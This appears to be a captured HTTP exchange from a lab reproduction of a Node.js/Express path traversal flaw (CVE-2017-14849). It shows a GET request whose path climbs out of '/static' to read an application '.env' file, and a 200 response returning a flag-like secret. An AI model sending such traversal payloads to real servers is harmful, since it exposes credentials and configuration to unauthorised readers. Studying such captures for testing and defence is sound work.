 GET /static/../../a/../../../usr/local/app/.env HTTP/1.1
Host: 124.71.167.32:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 04 Nov 2020
ETag: W/"16-17593427ae8"
Content-Type: application/octet-s
Content-Length: 22
Date: Sun, 08 Nov 2020 03:36:09
Connection: close
secret=CVE-2017-14849